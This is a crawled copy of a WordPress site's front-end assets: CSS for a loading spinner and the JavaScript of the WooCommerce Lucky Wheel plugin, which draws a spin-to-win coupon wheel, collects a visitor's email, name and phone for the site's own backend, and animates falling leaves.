.wc-lucky-wheel-shortcode-loading:after {
    position: absolute;
    content: '';
    top: 50%;
    left: 50%;
    margin: -.64285714em 0 0 -.64285714em;
    width: 1.28571429em;
    height: 1.28571429em;
    -webkit-animation: button-spin .6s linear;
    animation: button-spin .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: .2em;
    box-shadow: 0 0 0 1px transparent;
}

.wc-lucky-wheel-shortcode-loading:before {
    position: absolute;
    content: '';
    top: 50%;
    left: 50%;
    margin: -.64285714em 0 0 -.64285714em;
    width: 1.28571429em;
    height: 1.28571429em;
    border-radius: 500rem;
    border: .2em solid rgba(0, 0, 0, .15);
}

@keyframes button-spin {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/js/woocommerce-lucky-wheel.js?ver=1.0.8
body_size: 5585
content:
"use strict";
jQuery(document).ready(function ($) {
    let congratulations_effect = _wlwl_get_email_params.congratulations_effect;
    let font_size = _wlwl_get_email_params.font_size;
    let wheel_size = _wlwl_get_email_params.wheel_size;
    let custom_field_name_enable = _wlwl_get_email_params.custom_field_name_enable;
    let custom_field_name_required = _wlwl_get_email_params.custom_field_name_required;
    let custom_field_mobile_enable = _wlwl_get_email_params.custom_field_mobile_enable;
    let custom_field_mobile_required = _wlwl_get_email_params.custom_field_mobile_required;

    let wlwl_hide_popup = _wlwl_get_email_params.hide_popup;
    let color = _wlwl_get_email_params.bg_color;
    let slices_text_color = _wlwl_get_email_params.slices_text_color;
    let label = _wlwl_get_email_params.label;
    let coupon_type = _wlwl_get_email_params.coupon_type;
    let wlwl_auto_close = parseInt(_wlwl_get_email_params.auto_close);
    let wlwl_notify_position = _wlwl_get_email_params.position;
    let wlwl_show_again = _wlwl_get_email_params.show_again;
    let wlwl_show_again_unit = _wlwl_get_email_params.show_again_unit;
    let time_if_close = _wlwl_get_email_params.time_if_close;
    switch (wlwl_show_again_unit) {
        case 'm':
            wlwl_show_again *= 60;
            break;
        case 'h':
            wlwl_show_again *= 60 * 60;
            break;
        case 'd':
            wlwl_show_again *= 60 * 60 * 24;
            break;
        default:
    }
    let intent_type = _wlwl_get_email_params.intent;
    let initial_time = _wlwl_get_email_params.show_wheel;
    let scroll_amount = _wlwl_get_email_params.scroll_amount;
    let wlwl_center_color = _wlwl_get_email_params.wheel_center_color;
    let wlwl_border_color = _wlwl_get_email_params.wheel_border_color;
    let wlwl_dot_color = _wlwl_get_email_params.wheel_dot_color;
    let gdpr_checkbox = _wlwl_get_email_params.gdpr;
    let slice_text_color = _wlwl_get_email_params.slice_text_color;
    let wlwl_spinning_time = _wlwl_get_email_params.spinning_time;
    let wheel_speed = _wlwl_get_email_params.wheel_speed;
    let slices = coupon_type.length;
    let sliceDeg = 360 / slices;
    let deg = -(sliceDeg / 2);
    let cv = document.getElementById('wlwl_canvas');
    let ctx = cv.getContext('2d');

    let canvas_width;
    let wd_width, wd_height;
    wd_width = window.innerWidth;
    wd_height = window.innerHeight;
    if (wd_width > wd_height) {
        canvas_width = wd_height;
    } else {
        canvas_width = wd_width;
    }
    let width = parseInt(wheel_size * (canvas_width * 0.55 + 16) / 100);// size
    cv.width = width;
    cv.height = width;
    if (window.devicePixelRatio) {
        let hidefCanvasWidth = $(cv).attr('width');
        let hidefCanvasHeight = $(cv).attr('height');
        let hidefCanvasCssWidth = hidefCanvasWidth;
        let hidefCanvasCssHeight = hidefCanvasHeight;

        $(cv).attr('width', hidefCanvasWidth * window.devicePixelRatio);
        $(cv).attr('height', hidefCanvasHeight * window.devicePixelRatio);
        $(cv).css('width', hidefCanvasCssWidth);
        $(cv).css('height', hidefCanvasCssHeight);
        ctx.scale(window.devicePixelRatio, window.devicePixelRatio);
    }

    let center = (width) / 2; // center
    $('.wlwl_wheel_spin').css({'width': width + 'px', 'height': width + 'px'});
    if ('on' === _wlwl_get_email_params.show_full_wheel) {
        $('.wlwl_lucky_wheel_content').css({'max-width': (width + 600) + 'px'});
    } else {
        $('.wlwl_lucky_wheel_content').css({'max-width': (0.6 * width + 600) + 'px'});
    }
    let inline_css = '.wlwl_lucky_wheel_content:not(.wlwl_lucky_wheel_content_mobile) .wheel-content-wrapper .wheel_content_left{min-width:' + (width + 35) + 'px}';
    if (_wlwl_get_email_params.pointer_position === 'center') {
        inline_css += '.wlwl_pointer:before{font-size:' + parseInt(width / 4) + 'px !important; }';
    } else {
        inline_css += '.wlwl_pointer:before{font-size:' + parseInt(width / 10) + 'px !important; }';
        inline_css += '.wlwl_margin_position .wlwl_wheel_spin_container .wlwl_pointer_content .wlwl_pointer:after{width:' + parseInt(width / 25) + 'px;height:' + parseInt(width / 25) + 'px;bottom:' + parseInt(width / 30) + 'px; }';
    }

    $('head').append('<style type="text/css">' + inline_css + '</style>');
    inline_css = $('#woocommerce-lucky-wheel-frontend-style-inline-css').html();
    $('#woocommerce-lucky-wheel-frontend-style-inline-css').html(inline_css);
    let wheel_text_size;
    wheel_text_size = parseInt(width / 28) * parseInt(font_size) / 100;

    function deg2rad(deg) {
        return deg * Math.PI / 180;
    }

    function drawSlice(deg, color) {
        ctx.beginPath();
        ctx.fillStyle = color;
        ctx.moveTo(center, center);
        let r;
        if (width <= 480) {
            r = width / 2 - 10;
        } else {
            r = width / 2 - 14;
        }
        ctx.arc(center, center, r, deg2rad(deg), deg2rad(deg + sliceDeg));
        ctx.lineTo(center, center);
        ctx.fill();
        ctx.closePath();
        ctx.restore();
    }

    function drawPoint(deg, color) {
        ctx.save();
        ctx.beginPath();
        ctx.fillStyle = color;
        ctx.shadowBlur = 1;
        ctx.shadowOffsetX = 8;
        ctx.shadowOffsetY = 8;
        ctx.shadowColor = 'rgba(0,0,0,0.2)';
        ctx.arc(center, center, width / 8, 0, 2 * Math.PI);
        ctx.fill();
        ctx.clip();
        ctx.closePath();
        ctx.restore();
    }

    function drawBorder(borderC, dotC, lineW, dotR, des, shadColor) {
        ctx.beginPath();
        ctx.strokeStyle = borderC;
        ctx.lineWidth = lineW;
        ctx.shadowBlur = 1;
        ctx.shadowOffsetX = 8;
        ctx.shadowOffsetY = 8;
        ctx.shadowColor = shadColor;
        ctx.arc(center, center, center, 0, 2 * Math.PI);
        ctx.stroke();
        let x_val, y_val, deg;
        deg = sliceDeg / 2;
        let center1 = center - des;
        for (let i = 0; i < slices; i++) {
            ctx.beginPath();
            ctx.fillStyle = dotC;
            x_val = center + center1 * Math.cos(deg * Math.PI / 180);
            y_val = center - center1 * Math.sin(deg * Math.PI / 180);
            ctx.arc(x_val, y_val, dotR, 0, 2 * Math.PI);
            ctx.fill();
            deg += sliceDeg;
        }
        ctx.closePath();
        ctx.restore();
    }

    function drawText(deg, text, color) {
        ctx.save();
        ctx.translate(center, center);
        ctx.rotate(deg2rad(deg));
        ctx.textAlign = "right";
        ctx.fillStyle = color;
        ctx.font = '200 ' + wheel_text_size + 'px Helvetica';
        ctx.shadowOffsetX = 0;
        ctx.shadowOffsetY = 0;
        text = text.replace(/&#(\d{1,4});/g, function (fullStr, code) {
            return String.fromCharCode(code);
        });
        text = text.replace(/&nbsp;/g, ' ');
        let reText = text.split('\/n'), text1 = '', text2 = '';
        if (reText.length > 1) {
            text1 = reText[0];
            text2 = reText.splice(1, reText.length - 1);
            text2 = text2.join('');
        } else {
            reText = text.split('\\n');
            if (reText.length > 1) {
                text1 = reText[0];
                text2 = reText.splice(1, reText.length - 1);
                text2 = text2.join('');
            }
        }
        if (text1.trim() !== "" && text2.trim() !== "") {
            ctx.fillText(text1.trim(), 7 * center / 8, -(wheel_text_size * 1 / 4));
            ctx.fillText(text2.trim(), 7 * center / 8, wheel_text_size * 3 / 4);
        } else {
            ctx.fillText(text.replace(/\\n/g, '').replace(/\/n/g, ''), 7 * center / 8, wheel_text_size / 2 - 2);
        }
        ctx.restore();
    }

    function wlwl_trim(x) {
        return x.replace(/^\s+|\s+$/gm, '');
    }

//cookie
    function setCookie(cname, cvalue, expire) {
        let d = new Date();
        d.setTime(d.getTime() + (expire * 1000));
        let expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        let name = cname + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    function overlay_function() {
        $('.wlwl-overlay').on('click', function () {
            $('html').removeClass('wlwl-html');
            $(this).hide();
            $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
            setCookie('wlwl_cookie', 'closed', time_if_close);
            if (wlwl_hide_popup !== 'on') {
                $('.wlwl_wheel_icon').addClass('wlwl_show');
            }
        });
    }

    function spins_wheel(stop_position, result_notification, result) {
        let canvas_1 = $('#wlwl_canvas');
        let canvas_3 = $('#wlwl_canvas2');
        let default_css = '';
        if (window.devicePixelRatio) {
            default_css = 'width:' + width + 'px;height:' + width + 'px;';
        }
        canvas_1.attr('style', default_css);
        canvas_3.attr('style', default_css);
        let stop_deg = 360 - sliceDeg * stop_position;
        let wheel_stop = wheel_speed * 360 * wlwl_spinning_time + stop_deg;
        let css = default_css + '-moz-transform: rotate(' + wheel_stop + 'deg);-webkit-transform: rotate(' + wheel_stop + 'deg);-o-transform: rotate(' + wheel_stop + 'deg);-ms-transform: rotate(' + wheel_stop + 'deg);transform: rotate(' + wheel_stop + 'deg);';
        css += '-webkit-transition: transform ' + wlwl_spinning_time + 's ease;-moz-transition: transform ' + wlwl_spinning_time + 's ease;-ms-transition: transform ' + wlwl_spinning_time + 's ease;-o-transition: transform ' + wlwl_spinning_time + 's ease;transition: transform ' + wlwl_spinning_time + 's ease;';
        canvas_1.attr('style', css);
        canvas_3.attr('style', css);
        setTimeout(function () {
            css = default_css + 'transform: rotate(' + stop_deg + 'deg);';
            canvas_1.attr('style', css);
            canvas_3.attr('style', css);
            $('.wlwl_lucky_wheel_content').addClass('wlwl-finish-spinning');
            $('.wlwl-overlay').unbind().on('click', function () {
                $('html').removeClass('wlwl-html');
                $(this).hide();

                $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
                $('.wlwl_wheel_spin').css({'margin-left': '0', 'transition': '2s'});
            });
            if (result === 'win' && congratulations_effect === 'firework') {
                $('.wlwl-congratulations-effect').addClass('wlwl-congratulations-effect-firework');
            }
            $('.wlwl_user_lucky').html('<div class="wlwl-frontend-result">' + result_notification + '</div>').fadeIn(300);
            if (wlwl_auto_close > 0) {
                setTimeout(function () {
                    $('.wlwl-overlay').hide();
                    $('html').removeClass('wlwl-html');
                    $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
                    $('.wlwl_wheel_spin').css({'margin-left': '0', 'transition': '2s'});
                }, wlwl_auto_close * 1000);
            }
        }, parseInt(wlwl_spinning_time * 1000))
    }

    function isValidEmailAddress(emailAddress) {
        let pattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/i;
        return pattern.test(emailAddress);
    }

    function check_email() {
        $(document).on('keypress', function (e) {
            if ($('.wlwl_lucky_wheel_content').hasClass('lucky_wheel_content_show') && e.keyCode === 13) {
                $('#wlwl_chek_mail').click();
            }
        });
        $('#wlwl_chek_mail').on('click', function () {
            $('#wlwl_error_mail').html('');
            $('#wlwl_error_name').html('');
            $('#wlwl_error_mobile').html('');
            $('.wlwl_field_name').removeClass('wlwl-required-field');
            $('.wlwl_field_mobile').removeClass('wlwl-required-field');
            $('.wlwl_field_email').removeClass('wlwl-required-field');
            if ('on' === gdpr_checkbox && !$('.wlwl-gdpr-checkbox-wrap input[type="checkbox"]').prop('checked')) {
                alert(_wlwl_get_email_params.gdpr_warning);
                return false;
            }
            let wlwl_email = $('#wlwl_player_mail').val();
            let wlwl_name = $('#wlwl_player_name').val();
            let wlwl_mobile = $('#wlwl_player_mobile').val();
            let qualified = true;
            if (custom_field_name_enable === 'on' && custom_field_name_required === 'on' && !wlwl_name) {
                $('#wlwl_error_name').html(_wlwl_get_email_params.custom_field_name_message);
                $('.wlwl_field_name').addClass('wlwl-required-field');
                qualified = false;
            }
            if (custom_field_mobile_enable === 'on' && custom_field_mobile_required === 'on' && !wlwl_mobile) {
                $('#wlwl_error_mobile').html(_wlwl_get_email_params.custom_field_mobile_message);
                $('.wlwl_field_mobile').addClass('wlwl-required-field');
                qualified = false;
            }
            if (!wlwl_email) {
                $('#wlwl_player_mail').prop('disabled', false).focus();
                $('#wlwl_error_mail').html(_wlwl_get_email_params.empty_email_warning);
                $('.wlwl_field_email').addClass('wlwl-required-field');
                qualified = false;
            }
            if (qualified === false) {
                return false;
            }
            $(this).unbind();
            $('.wlwl-overlay').unbind();
            $('#wlwl_player_mail').prop('disabled', true);
            if (getCookie('wlwl_cookie') === "" || getCookie('wlwl_cookie') === 'closed') {
                if (isValidEmailAddress($('#wlwl_player_mail').val())) {
                    $('#wlwl_error_mail').html('');
                    $('#wlwl_chek_mail').addClass('wlwl-adding');

                    $.ajax({
                        type: 'post',
                        dataType: 'json',
                        url: _wlwl_get_email_params.ajaxurl,
                        data: {
                            origin_prize: coupon_type,
                            user_email: wlwl_email,
                            user_name: wlwl_name,
                            user_mobile: wlwl_mobile,
                            language: _wlwl_get_email_params.language,
                            _woocommerce_lucky_wheel_nonce: $('#_woocommerce_lucky_wheel_nonce').val(),
                        },
                        success: function (response) {
                            if (response.allow_spin === 'yes') {
                                $('.wlwl-show-again-option').hide();
                                $('.wlwl-close-wheel').hide();
                                $('.wlwl-hide-after-spin').show();
                                spins_wheel(response.stop_position, response.result_notification, response.result);

                                setCookie('wlwl_cookie', wlwl_email, wlwl_show_again);
                            } else {
                                $('#wlwl_chek_mail').removeClass('wlwl-adding');
                                $('#wlwl_player_mail').prop('disabled', false);
                                check_email();
                                overlay_function();
                                alert(response.allow_spin);
                            }
                        }
                    });

                } else {
                    $('#wlwl_player_mail').prop('disabled', false).focus();
                    check_email();
                    overlay_function();
                    $('#wlwl_error_mail').html(_wlwl_get_email_params.invalid_email_warning);
                    $('.wlwl_field_email').addClass('wlwl-required-field');
                }

            } else {
                alert(_wlwl_get_email_params.limit_time_warning);
                $('#wlwl_player_mail').prop('disabled', false);
                check_email();
                overlay_function();
            }
        });
    }

    function wlwl_rand(min, max) {
        if (max > min) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        } else {
            return Math.floor(Math.random() * (min - max + 1)) + max;
        }
    }

    overlay_function();
    check_email();
    let center1 = 32;

    if (!getCookie('wlwl_cookie') || getCookie('wlwl_cookie') == "") {
        $('.wlwl-hide-after-spin').bind('click', function () {
            $('.wlwl-overlay').hide();
            $('html').removeClass('wlwl-html');
            $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
            $('.wlwl_wheel_spin').css({'margin-left': '0', 'transition': '2s'});
        });

        $('.wlwl-reminder-later-a').unbind().bind('click', function () {
            setCookie('wlwl_cookie', 'reminder_later', 24 * 60 * 60);
            $('.wlwl_wheel_icon').addClass('wlwl_show');
            $('.wlwl-overlay').hide();
            $('html').removeClass('wlwl-html');
            $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
        });
        $('.wlwl-never-again span').bind('click', function () {
            setCookie('wlwl_cookie', 'never_show_again', 30 * 24 * 60 * 60);

            $('.wlwl_wheel_icon').addClass('wlwl_show');

            $('.wlwl-overlay').hide();
            $('html').removeClass('wlwl-html');
            $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
        });
        $('.wlwl-close span').on('click', function () {
            $('.wlwl-overlay').hide();
            setCookie('wlwl_cookie', 'closed', time_if_close);
            $('html').removeClass('wlwl-html');
            $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
            if (wlwl_hide_popup !== 'on') {
                $('.wlwl_wheel_icon').addClass('wlwl_show');
            }
        });
        $('.wlwl-close-wheel span').on('click', function () {
            $('.wlwl-overlay').hide();
            $('html').removeClass('wlwl-html');
            $('.wlwl_lucky_wheel_content').removeClass('lucky_wheel_content_show');
            setCookie('wlwl_cookie', 'closed', time_if_close);
            if (wlwl_hide_popup !== 'on') {
                $('.wlwl_wheel_icon').addClass('wlwl_show');
            }
        });


        $('.woocommerce-lucky-wheel-popup-icon').on('click', function () {
            $('.wlwl_wheel_icon').removeClass('wlwl_show');
            $('.wlwl-overlay').show();
            $('html').addClass('wlwl-html');
            $('.wlwl_lucky_wheel_content').addClass('lucky_wheel_content_show');
        });

        for (let i = 0; i < slices; i++) {
            drawSlice(deg, color[i]);
            drawText(deg + sliceDeg / 2, label[i], slices_text_color[i]);
            deg += sliceDeg;

        }
        cv = document.getElementById('wlwl_canvas1');
        ctx = cv.getContext('2d');
        cv.width = width;
        cv.height = width;
        if (window.devicePixelRatio) {
            let hidefCanvasWidth = $(cv).attr('width');
            let hidefCanvasHeight = $(cv).attr('height');
            let hidefCanvasCssWidth = hidefCanvasWidth;
            let hidefCanvasCssHeight = hidefCanvasHeight;

            $(cv).attr('width', hidefCanvasWidth * window.devicePixelRatio);
            $(cv).attr('height', hidefCanvasHeight * window.devicePixelRatio);
            $(cv).css('width', hidefCanvasCssWidth);
            $(cv).css('height', hidefCanvasCssHeight);
            ctx.scale(window.devicePixelRatio, window.devicePixelRatio);
        }
        drawPoint(deg, wlwl_center_color);
        if ($('#wlwl_center_image').val()) {
            let wl_image = new Image;
            wl_image.onload = function () {
                cv = document.getElementById('wlwl_canvas1');
                ctx = cv.getContext('2d');
                ctx.shadowBlur = 0;
                ctx.shadowOffsetX = 0;
                ctx.shadowOffsetY = 0;
                ctx.shadowColor = '';
                let image_size = 2 * (width / 8 - 7);
                ctx.arc(center, center, image_size / 2, 0, 2 * Math.PI);
                ctx.clip();
                ctx.drawImage(wl_image, center - image_size / 2, center - image_size / 2, image_size, image_size);
            };
            wl_image.src = $('#wlwl_center_image').val();
        }

        if (width <= 480) {
            drawBorder(wlwl_border_color, 'rgba(0,0,0,0)', 20, 4, 5, 'rgba(0,0,0,0.2)');

        } else {
            drawBorder(wlwl_border_color, 'rgba(0,0,0,0)', 30, 6, 7, 'rgba(0,0,0,0.2)');
        }

        cv = document.getElementById('wlwl_canvas2');
        ctx = cv.getContext('2d');

        cv.width = width;
        cv.height = width;
        if (window.devicePixelRatio) {
            let hidefCanvasWidth = $(cv).attr('width');
            let hidefCanvasHeight = $(cv).attr('height');
            let hidefCanvasCssWidth = hidefCanvasWidth;
            let hidefCanvasCssHeight = hidefCanvasHeight;

            $(cv).attr('width', hidefCanvasWidth * window.devicePixelRatio);
            $(cv).attr('height', hidefCanvasHeight * window.devicePixelRatio);
            $(cv).css('width', hidefCanvasCssWidth);
            $(cv).css('height', hidefCanvasCssHeight);
            ctx.scale(window.devicePixelRatio, window.devicePixelRatio);
        }
        if (width <= 480) {
            drawBorder('rgba(0,0,0,0)', wlwl_dot_color, 20, 4, 5, 'rgba(0,0,0,0)');

        } else {
            drawBorder('rgba(0,0,0,0)', wlwl_dot_color, 30, 6, 7, 'rgba(0,0,0,0)');
        }

        if (intent_type === 'popup_icon') {
            let notify_time_out = setTimeout(function () {
                $('.wlwl_wheel_icon').addClass('wlwl_show');

            }, initial_time * 1000);
        } else if (intent_type === 'show_wheel') {
            setTimeout(function () {
                $('.wlwl-overlay').show();
                $('html').addClass('wlwl-html');
                $('.wlwl_lucky_wheel_content').addClass('lucky_wheel_content_show');
            }, initial_time * 1000);
        } else if (intent_type === 'on_scroll') {
            let htmlHeight, scrollHeight, scrollTop, scrollRate;
            $(document).on('scroll', function () {
                if (!getCookie('wlwl_cookie')) {
                    htmlHeight = $('html').prop('scrollHeight');
                    scrollHeight = window.innerHeight;
                    scrollTop = $('html').prop('scrollTop');
                    if (htmlHeight > 0) {
                        scrollRate = (scrollTop + scrollHeight) * 100 / (htmlHeight);
                        if (scrollRate > scroll_amount) {
                            $('.wlwl-overlay').show();
                            $('html').addClass('wlwl-html');
                            $('.wlwl_lucky_wheel_content').addClass('lucky_wheel_content_show');
                        }
                    }
                }
            });
        } else if (intent_type === 'on_exit') {
            $(window).on('mousemove', function (event) {
                let scrollTop = $('html').prop('scrollTop');
                let pageY = event.pageY;
                if (!getCookie('wlwl_cookie')) {
                    if (pageY - scrollTop < 15) {
                        $('.wlwl-overlay').show();
                        $('html').addClass('wlwl-html');
                        $('.wlwl_lucky_wheel_content').addClass('lucky_wheel_content_show');
                    }
                }
            })
        }

    }

    function drawPopupIcon() {
        cv = document.getElementById('wlwl_popup_canvas');
        if (cv) {
            ctx = cv.getContext('2d');

            for (let k = 0; k < slices; k++) {
                drawSlice1(deg, color[k]);
                deg += sliceDeg;
            }
            drawPoint1(wlwl_center_color);
            drawBorder1(wlwl_border_color, wlwl_dot_color, 4, 1, 0);
        }
    }

    drawPopupIcon();

    function drawSlice1(deg, color) {
        ctx.beginPath();
        ctx.fillStyle = color;
        ctx.moveTo(center1, center1);
        ctx.arc(center1, center1, 32, deg2rad(deg), deg2rad(deg + sliceDeg));
        ctx.lineTo(center1, center1);
        ctx.fill();
        ctx.restore();
    }

    function drawPoint1(color) {
        ctx.save();
        ctx.beginPath();
        ctx.fillStyle = color;
        ctx.arc(center1, center1, 8, 0, 2 * Math.PI);
        ctx.fill();
        ctx.restore();
    }

    function drawBorder1(borderC, dotC, lineW, dotR, des) {
        ctx.beginPath();
        ctx.strokeStyle = borderC;
        ctx.lineWidth = lineW;
        ctx.arc(center1, center1, center1, 0, 2 * Math.PI);
        ctx.stroke();
        let x_val, y_val, deg;
        deg = sliceDeg / 2;
        let center2 = center1 - des;
        for (let i = 0; i < slices; i++) {
            ctx.beginPath();
            ctx.fillStyle = dotC;
            x_val = center1 + center2 * Math.cos(deg * Math.PI / 180);
            y_val = center1 - center2 * Math.sin(deg * Math.PI / 180);
            ctx.arc(x_val, y_val, dotR, 0, 2 * Math.PI);
            ctx.fill();
            deg += sliceDeg;
        }
        ctx.restore();
    }

    /*falling leaves effect*/
    let wlwlLeafScene = function (el) {
        this.viewport = el;
        this.world = document.createElement('div');
        this.leaves = [];

        this.options = {
            numLeaves: 30,
            wind: {
                magnitude: 1.2,
                maxSpeed: 3,
                duration: 500,
                start: 0,
                speed: 0
            }
        };

        this.width = this.viewport.offsetWidth;
        this.height = this.viewport.offsetHeight;

        // animation helper
        this.timer = 0;

        this._resetLeaf = function (leaf) {

            // place leaf towards the top left
            leaf.x = this.width * 2 - Math.random() * this.width * 1.75;
            leaf.y = -10;
            leaf.z = Math.random() * 200;
            if (leaf.x > this.width) {
                leaf.x = this.width + 10;
                leaf.y = Math.random() * this.height / 2;
            }
            // at the start, the leaf can be anywhere
            if (this.timer == 0) {
                leaf.y = Math.random() * this.height;
            }

            // Choose axis of rotation.
            // If axis is not X, chose a random static x-rotation for greater letiability
            leaf.rotation.speed = Math.random() * 10;
            let randomAxis = Math.random();
            if (randomAxis > 0.5) {
                leaf.rotation.axis = 'X';
            } else if (randomAxis > 0.25) {
                leaf.rotation.axis = 'Y';
                leaf.rotation.x = Math.random() * 180 + 90;
            } else {
                leaf.rotation.axis = 'Z';
                leaf.rotation.x = Math.random() * 360 - 180;
                // looks weird if the rotation is too fast around this axis
                leaf.rotation.speed = Math.random() * 3;
            }

            // random speed
            leaf.xSpeedVariation = Math.random() * 0.8 - 0.4;
            leaf.ySpeed = Math.random() + 1.5;

            return leaf;
        }

        this._updateLeaf = function (leaf) {
            let leafWindSpeed = this.options.wind.speed(this.timer - this.options.wind.start, leaf.y);

            let xSpeed = leafWindSpeed + leaf.xSpeedVariation;
            leaf.x -= xSpeed;
            leaf.y += leaf.ySpeed;
            leaf.rotation.value += leaf.rotation.speed;

            let t = 'translateX( ' + leaf.x + 'px ) translateY( ' + leaf.y + 'px ) translateZ( ' + leaf.z + 'px ) ';
            if (_wlwl_get_email_params.rotate) {
                t += ' rotate' + leaf.rotation.axis + '( ' + leaf.rotation.value + 'deg )';
                if (leaf.rotation.axis !== 'X') {
                    t += ' rotateX(' + leaf.rotation.x + 'deg)';
                }
            }
            leaf.el.style.webkitTransform = t;
            leaf.el.style.MozTransform = t;
            leaf.el.style.oTransform = t;
            leaf.el.style.transform = t;

            // reset if out of view
            if (leaf.x < -10 || leaf.y > this.height + 10) {
                this._resetLeaf(leaf);
            }
        }

        this._updateWind = function () {
            // wind follows a sine curve: asin(b*time + c) + a
            // where a = wind magnitude as a function of leaf position, b = wind.duration, c = offset
            // wind duration should be related to wind magnitude, e.g. higher windspeed means longer gust duration

            if (this.timer === 0 || this.timer > (this.options.wind.start + this.options.wind.duration)) {

                this.options.wind.magnitude = Math.random() * this.options.wind.maxSpeed;
                this.options.wind.duration = this.options.wind.magnitude * 50 + (Math.random() * 20 - 10);
                this.options.wind.start = this.timer;

                let screenHeight = this.height;

                this.options.wind.speed = function (t, y) {
                    // should go from full wind speed at the top, to 1/2 speed at the bottom, using leaf Y
                    let a = this.magnitude / 2 * (screenHeight - 2 * y / 3) / screenHeight;
                    return a * Math.sin(2 * Math.PI / this.duration * t + (3 * Math.PI / 2)) + a;
                }
            }
        }
    };

    wlwlLeafScene.prototype.init = function () {

        for (let i = 0; i < this.options.numLeaves; i++) {
            let leaf = {
                el: document.createElement('div'),
                x: 0,
                y: 0,
                z: 0,
                rotation: {
                    axis: 'X',
                    value: 0,
                    speed: 0,
                    x: 0
                },
                xSpeedVariation: 0,
                ySpeed: 0,
                path: {
                    type: 1,
                    start: 0,

                },
                image: 1
            };
            this._resetLeaf(leaf);
            this.leaves.push(leaf);
            this.world.appendChild(leaf.el);
        }

        this.world.className = 'wlwl-leaf-scene';
        this.viewport.appendChild(this.world);

        // set perspective
        this.world.style.webkitPerspective = "400px";
        this.world.style.MozPerspective = "400px";
        this.world.style.oPerspective = "400px";
        this.world.style.perspective = "400px";

        // reset window height/width on resize
        let self = this;
        window.onresize = function (event) {
            self.width = self.viewport.offsetWidth;
            self.height = self.viewport.offsetHeight;
        };
    };

    wlwlLeafScene.prototype.render = function () {
        this._updateWind();
        for (let i = 0; i < this.leaves.length; i++) {
            this._updateLeaf(this.leaves[i]);
        }

        this.timer++;

        requestAnimationFrame(this.render.bind(this));
    };
    if ($('.wlwl_lucky_wheel_content').hasClass('wlwl-background-effect-falling-leaves')) {
        let leafContainer = document.querySelector('.wlwl_lucky_wheel_content');
        let leaves = new wlwlLeafScene(leafContainer);
        leaves.init();
        leaves.render();
    }
});